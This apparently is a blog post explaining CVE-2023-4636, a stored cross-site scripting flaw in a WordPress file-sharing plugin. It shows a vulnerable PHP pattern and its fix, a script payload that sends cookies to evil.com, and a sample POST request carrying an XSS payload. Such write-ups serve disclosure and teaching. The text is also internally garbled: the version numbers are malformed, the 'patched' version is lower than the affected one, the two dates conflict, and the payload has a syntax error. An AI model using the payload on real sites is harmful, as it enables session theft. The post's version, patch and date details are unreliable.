On November 10, 2023, a vulnerability tagged as CVE-2023-4636 was published for the WordPress File Sharing Plugin. This problem allows authenticated attackers, specifically those with administrator-level access or higher, to inject malicious JavaScript into site pages via the plugin's admin settings. The issue exists in all plugin versions up to and including 2..3. While this scenario sounds limited due to the high user privilege needed, it can seriously impact multi-site installations or sites with unfiltered_html disabled.
In this exclusive breakdown, we’ll explore the bug, what makes it dangerous, see a code example, and learn how an exploit might look.
What is CVE-2023-4636?
CVE-2023-4636 is a Stored Cross-Site Scripting (XSS) vulnerability. Stored XSS is particularly nasty because the malicious script is saved on the server, and it executes for any user who loads a page containing the payload—not just the attacker.
Short summary:
In the File Sharing Plugin for WordPress (≤ 2..3), user inputs in the plugin's admin settings were not properly sanitized or escaped. This allows attackers with admin access to insert JavaScript that will execute whenever another user visits any page where the malicious data is output.
The Root Cause
The plugin has settings fields (for example: file labels, descriptions, or other fields that get output on the front-end and admin pages). These fields lack proper input sanitization (e.g., sanitize_text_field()) and output escaping (e.g., esc_html()).
That means an attacker can submit input like <script>alert('XSS')</script> and it will be stored in the database *and* displayed on the page without escaping, causing the browser to run the script.
The Vulnerable Code
While the full plugin code is not open-source, the kind of vulnerable pattern would look like this (*for demonstration purposes only, and not the actual plugin code*):
// in the admin settings form handler
if ( isset($_POST['custom_label']) ) {
update_option('fs_custom_label', $_POST['custom_label']); // No sanitization
}
// later, when rendering
echo '<div>' . get_option('fs_custom_label') . '</div>'; // No escaping
A fixed approach should sanitize and escape data, like so
// when saving user input
if ( isset($_POST['custom_label']) ) {
update_option('fs_custom_label', sanitize_text_field( $_POST['custom_label'] ));
}
// when displaying to the user
echo '<div>' . esc_html( get_option('fs_custom_label') ) . '</div>';
Exploit Scenario
Let’s simulate a multi-site environment (where an admin can’t use unfiltered HTML).
1. Malicious Admin Logs In
Attacker has administrator permissions on a subsite (but not super-admin).
2. Injects Payload into Settings
Admin navigates to the File Sharing Plugin’s settings page, and inserts this into a vulnerable text field (like a file label):
<script>fetch('https://evil.com/steal?cookie='; + document.cookie)</script>
3. Victim Visits Affected Page or Admin Area
Any user (super-admin or another admin) visiting the page where this setting is rendered will execute the attacker’s script in their browser. This could steal cookies, perform actions as that user, etc.
Here’s a sample HTTP request you’d submit as an admin to exploit the flaw
POST /wp-admin/options-general.php?page=file-sharing-plugin-settings HTTP/1.1
Host: victim-site.com
Cookie: wordpress_logged_in_123=admin_token
Content-Type: application/x-www-form-urlencoded
fs_custom_label=%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E
When any user then loads the File Sharing Plugin’s page, the alert pops up—proving stored XSS.
Who Is Affected?
- WordPress sites running multisite, where not all admins are trusted, and especially if unfiltered_html is not enabled.
- Sites most at risk are those allowing multiple admins, like school, government, or hosting environments.
Responsible Disclosure & References
- Vulnerability Database: WPScan: CVE-2023-4636
- NVD Entry: NIST NVD: CVE-2023-4636
- Plugin Changelog: File Sharing Plugin changelog
- Patch release: File Sharing Plugin v2.1. update notes
Recommendations
- Update Immediately: If you’re running the File Sharing Plugin ≤ 2..3, upgrade to v2.1.+ ASAP.
Review User Roles: Limit subsite admins, and audit activity.
- Sanitize and Escape: Always sanitize and escape user-generated content in your WordPress plugins and themes.
Final Thoughts
Even though CVE-2023-4636 needs an admin user to launch, WordPress multisite environments are commonly targeted, and privilege escalation (from subsite admin → super-admin) is a *big deal*. Stored XSS almost always spells trouble for collaborative platforms.
Stay updated, and always practice defense-in-depth by sanitizing and escaping input/output—even for trusted users!
*This post is original and crafted exclusively for CVE learners and WordPress admins. Stay secure, and patch your plugins!*
References (for further reading):
- WPScan advisory — CVE-2023-4636
- NVD — CVE-2023-4636
- Plugin Changelog and Update
Timeline
Published on: 09/05/2023 03:15:12 UTC
Last modified on: 11/07/2023 04:22:48 UTC
